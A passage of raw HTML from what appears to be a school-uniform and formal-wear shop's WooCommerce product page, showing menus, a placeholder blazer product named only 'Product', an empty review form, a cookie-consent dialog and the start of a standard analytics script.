href="https://larryadams.co.uk/services/hilbre-high-school/"><span class="ubermenu-target-title ubermenu-target-text">Hilbre High School</span></a></li><li id="menu_mobile-item-2089" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-has-children ubermenu-item-2089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/west-kirby-grammar-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Grammar School</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-14569" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14569 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">Pensby High School Uniform</span></a></li></ul></li><li id="menu_mobile-item-2920" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/calday-grange-grammar-school/"><span class="ubermenu-target-title ubermenu-target-text">Calday Grammar School</span></a></li></ul></li><li id="menu_mobile-item-6762" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6762 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Primary Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6762 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-2922" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Primary School</span></a></li><li id="menu_mobile-item-2921" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/st-bridgets-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">St Bridgets Primary School</span></a></li><li id="menu_mobile-item-3267" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3267 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/generic/"><span class="ubermenu-target-title ubermenu-target-text">All Other Uniform</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu_mobile-item-1101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/formal-hire/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1101 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu_mobile-item-6765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6765 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-relative" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6765 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-4577" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4577 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li><li id="menu_mobile-item-5785" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5785 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu_mobile-item-6508" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6508 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/hire-waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Hire Waistcoats</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu_mobile-item-7003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7003 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/sale/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Sale</span></a></li><li id="menu_mobile-item-15525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15525 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu_mobile-item-37" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-37 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu_mobile-item-15521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-15521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/refund_returns/"><span class="ubermenu-target-title ubermenu-target-text">Refund and Returns Policy</span></a></li><li id="menu_mobile-item-2918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-current_page_parent ubermenu-item-2918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/shop/"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2918 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu_mobile-item-6768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6256" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6256 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/workwear/"><span class="ubermenu-target-title ubermenu-target-text">Workwear</span></a></li><li id="menu_mobile-item-2924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">School Uniform</span></a></li><li id="menu_mobile-item-3251" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3251 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/rainbows/"><span class="ubermenu-target-title ubermenu-target-text">Rainbows Uniform</span></a></li><li id="menu_mobile-item-3252" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/guides/"><span class="ubermenu-target-title ubermenu-target-text">Guides Uniform</span></a></li><li id="menu_mobile-item-3156" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3156 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/brownies/"><span class="ubermenu-target-title ubermenu-target-text">Brownies Uniform</span></a></li><li id="menu_mobile-item-2923" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="menu-item xoo-wsc-menu-item">

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
			
		</div>

		
	</div>
</div></li></ul></nav>
<!-- End UberMenu -->
<div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://larryadams.co.uk/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div>	</div>
</div>

			<div class="page_content_wrap scheme_default">

								<div class="content_wrap">
				
									

					<div class="content">
										

				<article class="post_item_single post_type_product">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://larryadams.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://larryadams.co.uk/product-category/blazers/">Blazers &amp; Jackets</a>&nbsp;&#47;&nbsp;Product</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8625" class="product type-product post-8625 status-publish first instock product_cat-blazers taxable shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Product</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://larryadams.co.uk/product-category/blazers/" rel="tag">Blazers &amp; Jackets</a></span>
	
	<span class="product_id">Product ID: <span>8625</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Product&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/product-764/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://larryadams.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8625' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-7868 status-publish first instock product_cat-blazers taxable shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product/product-7/">
		<img width="351" height="351" src="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png 351w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-370x370.png 370w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-770x770.png 770w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://larryadams.co.uk/product/product-7/">Product</a></h2>			</div><!-- /.post_header -->
		
<a href="https://larryadams.co.uk/product/product-7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7868" data-quantity="1" class="button product_type_simple" data-product_id="7868" data-product_sku="" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow" data-success_message="">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7868" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-7871 status-publish instock product_cat-blazers taxable shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product/product-10/">
		<img width="351" height="351" src="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png 351w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-370x370.png 370w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-770x770.png 770w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://larryadams.co.uk/product/product-10/">Product</a></h2>			</div><!-- /.post_header -->
		
<a href="https://larryadams.co.uk/product/product-10/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7871" data-quantity="1" class="button product_type_simple" data-product_id="7871" data-product_sku="" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow" data-success_message="">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7871" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-7884 status-publish instock product_cat-blazers taxable shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product/product-23/">
		<img width="351" height="351" src="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png 351w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-370x370.png 370w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-770x770.png 770w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://larryadams.co.uk/product/product-23/">Product</a></h2>			</div><!-- /.post_header -->
		
<a href="https://larryadams.co.uk/product/product-23/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7884" data-quantity="1" class="button product_type_simple" data-product_id="7884" data-product_sku="" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow" data-success_message="">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7884" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-7879 status-publish last instock product_cat-blazers taxable shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product/product-18/">
		<img width="351" height="351" src="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png 351w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-370x370.png 370w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-770x770.png 770w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://larryadams.co.uk/product/product-18/">Product</a></h2>			</div><!-- /.post_header -->
		
<a href="https://larryadams.co.uk/product/product-18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7879" data-quantity="1" class="button product_type_simple" data-product_id="7879" data-product_sku="" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow" data-success_message="">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7879" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
		</ul>

	</section>
	</div>


		
				</article><!-- /.post_item_single -->
			
	
				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_dark">
	 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">Website by <a href="https://www.turtlemedia.co.uk">Turtle Media</a> © 2025 All Rights Reserved. </div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petermason\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, you can accept or read more about our cookies here. <a href="http://larryadams.co.uk/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163858386-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
